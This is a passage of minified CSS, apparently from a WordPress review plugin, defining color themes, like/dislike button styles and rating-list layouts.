.expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-webkit-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to right,#1f3ea1,#1a6fcf)}.expert-review--color-pink-1{background:#f8f1f8}.expert-review--color-pink-1 .expert-review-button,.expert-review--color-pink-1 .expert-review-expert-bio__avatar,.expert-review--color-pink-1 .expert-review-qa__avatar,.expert-review--color-pink-1 .expert-review-score-summary__average{background-color:#97249d}.expert-review--color-pink-1 .expert-review-expert-bio-name,.expert-review--color-pink-1 .expert-review-expert-header,.expert-review--color-pink-1 .expert-review-pluses-minuses-header,.expert-review--color-pink-1 .expert-review-qa-header,.expert-review--color-pink-1 .expert-review-score-header,.expert-review--color-pink-1 .expert-review-score-line__score{color:#97249d}.expert-review--color-pink-1 .expert-review-qa__text,.expert-review--color-pink-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(201,162,203,.1);box-shadow:0 1px 10px rgba(201,162,203,.1)}.expert-review--color-pink-1 .expert-review-score-line__progress-fill{background:#97249d;background-image:-webkit-gradient(linear,left top,right top,from(#97249d),to(#cd23ab));background-image:-webkit-linear-gradient(left,#97249d,#cd23ab);background-image:-o-linear-gradient(left,#97249d,#cd23ab);background-image:linear-gradient(to right,#97249d,#cd23ab)}.expert-review--color-red-1{background:#faf2f4}.expert-review--color-red-1 .expert-review-button,.expert-review--color-red-1 .expert-review-expert-bio__avatar,.expert-review--color-red-1 .expert-review-qa__avatar,.expert-review--color-red-1 .expert-review-score-summary__average{background-color:#bc2042}.expert-review--color-red-1 .expert-review-expert-bio-name,.expert-review--color-red-1 .expert-review-expert-header,.expert-review--color-red-1 .expert-review-pluses-minuses-header,.expert-review--color-red-1 .expert-review-qa-header,.expert-review--color-red-1 .expert-review-score-header,.expert-review--color-red-1 .expert-review-score-line__score{color:#bc2042}.expert-review--color-red-1 .expert-review-qa__text,.expert-review--color-red-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(205,162,171,.1);box-shadow:0 1px 10px rgba(205,162,171,.1)}.expert-review--color-red-1 .expert-review-score-line__progress-fill{background:#bc2042;background-image:-webkit-gradient(linear,left top,right top,from(#bc2042),to(#e84c44));background-image:-webkit-linear-gradient(left,#bc2042,#e84c44);background-image:-o-linear-gradient(left,#bc2042,#e84c44);background-image:linear-gradient(to right,#bc2042,#e84c44)}.expert-review--color-orange-1{background:#fbf6f3}.expert-review--color-orange-1 .expert-review-button,.expert-review--color-orange-1 .expert-review-expert-bio__avatar,.expert-review--color-orange-1 .expert-review-qa__avatar,.expert-review--color-orange-1 .expert-review-score-summary__average{background-color:#e99400}.expert-review--color-orange-1 .expert-review-expert-bio-name,.expert-review--color-orange-1 .expert-review-expert-header,.expert-review--color-orange-1 .expert-review-pluses-minuses-header,.expert-review--color-orange-1 .expert-review-qa-header,.expert-review--color-orange-1 .expert-review-score-header,.expert-review--color-orange-1 .expert-review-score-line__score{color:#e99400}.expert-review--color-orange-1 .expert-review-qa__text,.expert-review--color-orange-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,198,170,.1);box-shadow:0 1px 10px rgba(210,198,170,.1)}.expert-review--color-orange-1 .expert-review-score-line__progress-fill{background:#e99400;background-image:-webkit-gradient(linear,left top,right top,from(#e99400),to(#ffc555));background-image:-webkit-linear-gradient(left,#e99400,#ffc555);background-image:-o-linear-gradient(left,#e99400,#ffc555);background-image:linear-gradient(to right,#e99400,#ffc555)}.expert-review--color-green-1{background:#f4f5ed}.expert-review--color-green-1 .expert-review-button,.expert-review--color-green-1 .expert-review-expert-bio__avatar,.expert-review--color-green-1 .expert-review-qa__avatar,.expert-review--color-green-1 .expert-review-score-summary__average{background-color:#828f11}.expert-review--color-green-1 .expert-review-expert-bio-name,.expert-review--color-green-1 .expert-review-expert-header,.expert-review--color-green-1 .expert-review-pluses-minuses-header,.expert-review--color-green-1 .expert-review-qa-header,.expert-review--color-green-1 .expert-review-score-header,.expert-review--color-green-1 .expert-review-score-line__score{color:#828f11}.expert-review--color-green-1 .expert-review-qa__text,.expert-review--color-green-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,214,175,.1);box-shadow:0 1px 10px rgba(210,214,175,.1)}.expert-review--color-green-1 .expert-review-score-line__progress-fill{background:#828f11;background-image:-webkit-gradient(linear,left top,right top,from(#828f11),to(#acbf09));background-image:-webkit-linear-gradient(left,#828f11,#acbf09);background-image:-o-linear-gradient(left,#828f11,#acbf09);background-image:linear-gradient(to right,#828f11,#acbf09)}.expert-review--color-green-2{background:#f4f7f1}.expert-review--color-green-2 .expert-review-button,.expert-review--color-green-2 .expert-review-expert-bio__avatar,.expert-review--color-green-2 .expert-review-qa__avatar,.expert-review--color-green-2 .expert-review-score-summary__average{background-color:#518f11}.expert-review--color-green-2 .expert-review-expert-bio-name,.expert-review--color-green-2 .expert-review-expert-header,.expert-review--color-green-2 .expert-review-pluses-minuses-header,.expert-review--color-green-2 .expert-review-qa-header,.expert-review--color-green-2 .expert-review-score-header,.expert-review--color-green-2 .expert-review-score-line__score{color:#518f11}.expert-review--color-green-2 .expert-review-qa__text,.expert-review--color-green-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(185,207,162,.1);box-shadow:0 1px 10px rgba(185,207,162,.1)}.expert-review--color-green-2 .expert-review-score-line__progress-fill{background:#518f11;background-image:-webkit-gradient(linear,left top,right top,from(#518f11),to(#66be0a));background-image:-webkit-linear-gradient(left,#518f11,#66be0a);background-image:-o-linear-gradient(left,#518f11,#66be0a);background-image:linear-gradient(to right,#518f11,#66be0a)}.expert-review--color-gray-1{background:#f8f8f9}.expert-review--color-gray-1 .expert-review-button,.expert-review--color-gray-1 .expert-review-expert-bio__avatar,.expert-review--color-gray-1 .expert-review-qa__avatar,.expert-review--color-gray-1 .expert-review-score-summary__average{background-color:#312d4b}.expert-review--color-gray-1 .expert-review-expert-bio-name,.expert-review--color-gray-1 .expert-review-expert-header,.expert-review--color-gray-1 .expert-review-pluses-minuses-header,.expert-review--color-gray-1 .expert-review-qa-header,.expert-review--color-gray-1 .expert-review-score-header,.expert-review--color-gray-1 .expert-review-score-line__score{color:#312d4b}.expert-review--color-gray-1 .expert-review-qa__text,.expert-review--color-gray-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-1 .expert-review-score-line__progress-fill{background:#312d4b;background-image:-webkit-gradient(linear,left top,right top,from(#312d4b),to(#797495));background-image:-webkit-linear-gradient(left,#312d4b,#797495);background-image:-o-linear-gradient(left,#312d4b,#797495);background-image:linear-gradient(to right,#312d4b,#797495)}.expert-review--color-gray-2{background:#f7f7f7}.expert-review--color-gray-2 .expert-review-button,.expert-review--color-gray-2 .expert-review-expert-bio__avatar,.expert-review--color-gray-2 .expert-review-qa__avatar,.expert-review--color-gray-2 .expert-review-score-summary__average{background-color:#626262}.expert-review--color-gray-2 .expert-review-expert-bio-name,.expert-review--color-gray-2 .expert-review-expert-header,.expert-review--color-gray-2 .expert-review-pluses-minuses-header,.expert-review--color-gray-2 .expert-review-qa-header,.expert-review--color-gray-2 .expert-review-score-header,.expert-review--color-gray-2 .expert-review-score-line__score{color:#626262}.expert-review--color-gray-2 .expert-review-qa__text,.expert-review--color-gray-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-2 .expert-review-score-line__progress-fill{background:#626262;background-image:-webkit-gradient(linear,left top,right top,from(#626262),to(#9a9a9a));background-image:-webkit-linear-gradient(left,#626262,#9a9a9a);background-image:-o-linear-gradient(left,#626262,#9a9a9a);background-image:linear-gradient(to right,#626262,#9a9a9a)}.expert-review--color-black-1{background:#f7f7f7}.expert-review--color-black-1 .expert-review-button,.expert-review--color-black-1 .expert-review-expert-bio__avatar,.expert-review--color-black-1 .expert-review-qa__avatar,.expert-review--color-black-1 .expert-review-score-summary__average{background-color:#111}.expert-review--color-black-1 .expert-review-expert-bio-name,.expert-review--color-black-1 .expert-review-expert-header,.expert-review--color-black-1 .expert-review-pluses-minuses-header,.expert-review--color-black-1 .expert-review-qa-header,.expert-review--color-black-1 .expert-review-score-header,.expert-review--color-black-1 .expert-review-score-line__score{color:#111}.expert-review--color-black-1 .expert-review-qa__text,.expert-review--color-black-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(216,216,216,.1);box-shadow:0 1px 10px rgba(216,216,216,.1)}.expert-review--color-black-1 .expert-review-score-line__progress-fill{background:#111;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(#555));background-image:-webkit-linear-gradient(left,#111,#555);background-image:-o-linear-gradient(left,#111,#555);background-image:linear-gradient(to right,#111,#555)}.expert-review-likes{margin:30px -5px 20px;font-size:16px;color:#111}.expert-review-likes__button{display:inline-block;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:.3em .8em;font-weight:400;color:#111;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:none;font-size:1em;line-height:1.5;-webkit-border-radius:.2em;border-radius:.2em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-transform:initial}.expert-review-likes__button.disabled{opacity:.8}.expert-review-likes__button.loading{-webkit-animation:loading 1s linear infinite;animation:loading 1s linear infinite}.expert-review-likes__button:focus{outline:0}.expert-review-likes__icon svg{display:inline-block;font-size:inherit;width:1em;height:1em;overflow:visible;vertical-align:-.125em}.expert-review-likes__label{font-size:.9em}.expert-review-likes__count{font-size:.8em;opacity:.5}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__label{margin-left:.4em}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__count:not(:empty),.expert-review-likes .expert-review-likes__label+.expert-review-likes__count:not(:empty){margin-left:.5em}.comment .expert-review-likes{margin:15px 0}@-webkit-keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}@keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}.expert-review-likes--size-xs{font-size:12px}.expert-review-likes--size-s{font-size:14px}.expert-review-likes--size-l{font-size:18px}.expert-review-likes--size-xl{font-size:20px}.expert-review-likes--size-xxl{font-size:22px}.expert-review-likes--alignment-left{text-align:left}.expert-review-likes--alignment-center{text-align:center}.expert-review-likes--alignment-right{text-align:right}.expert-review-likes--style-simple-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):hover{color:#1d8200}.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#d30b17}.expert-review-likes--style-button-1 .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):hover{color:#fff;background:#1d8200}.expert-review-likes--style-button-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#fff;background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1-color .expert-review-likes__button.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2 .expert-review-likes__button.voted,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2-color .expert-review-likes__button.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3 .expert-review-likes__button.voted,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3-color .expert-review-likes__button.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-4 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#e6e6e6));background:-webkit-linear-gradient(#f7f7f7,#e6e6e6);background:-o-linear-gradient(#f7f7f7,#e6e6e6);background:linear-gradient(#f7f7f7,#e6e6e6);-webkit-box-shadow:0 15px 15px -12px rgba(0,0,0,.3);box-shadow:0 15px 15px -12px rgba(0,0,0,.3)}.expert-review-likes--style-button-4 .expert-review-likes__button.voted,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):hover{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.expert-review-likes--style-button-4 .expert-review-likes__icon{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-likes--style-button-4 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-4 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-button-5 .expert-review-likes__button.voted,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-center .expert-review-likes__button{margin-left:auto!important;margin-right:auto!important}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-right .expert-review-likes__button{margin-left:auto!important;margin-right:0!important}.expert-review-likes--style-vertical-1 .expert-review-likes__button{width:100%;max-width:400px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-vertical-1 .expert-review-likes__button.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__label{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon{max-width:25px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count{max-width:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;text-align:right;white-space:nowrap}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button.voted,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-1 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-1 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-likes--style-color-2 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;color:#fff}.expert-review-likes--style-color-2 .expert-review-likes__button.voted,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-2 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-2 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-like-rating{background:#fff;margin:2em 0}.expert-review-like-rating__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-like-rating__header{font-size:1.3em}}@media (min-width:992px){.expert-review-like-rating__header{font-size:1.4em}}.expert-review-like-rating__list{counter-reset:num}.expert-review-like-rating .expert-review-like-rating-item:nth-child(odd){background:#f3f4f4}.expert-review-like-rating-item{padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.expert-review-like-rating-item{padding:15px 20px}}.expert-review-like-rating-item__count,.expert-review-like-rating-item__position,.expert-review-like-rating-item__text{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;max-width:30px;margin-right:20px;font-weight:700}.expert-review-like-rating-item__position:before{content:counter(num) ".";counter-increment:num}@media (min-width:768px){.expert-review-like-rating-item__text{font-size:1.1em}}.expert-review-like-rating-item__count{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-left:20px;text-align:right}.expert-review-like-rating--style-1 .expert-review-like-rating-item{-webkit-border-radius:10px;border-radius:10px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position:before{content:counter(num);display:inline-block;width:50px;height:50px;border:2px solid rgba(0,0,0,.08);text-align:center;line-height:48px;-webkit-border-radius:50px;border-radius:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3){margin-bottom:3px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{font-weight:700;color:#fff;border:none;line-height:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1){background:#fef6e0}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before{background:-webkit-gradient(linear,left top,left bottom,from(#f6d365),to(#fda085)) no-repeat;background:-webkit-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:-o-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:linear-gradient(180deg,#f6d365 0,#fda085 100%) no-repeat}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:-o-linear-gradient(135deg,#93a5cf 0,#e4efe9 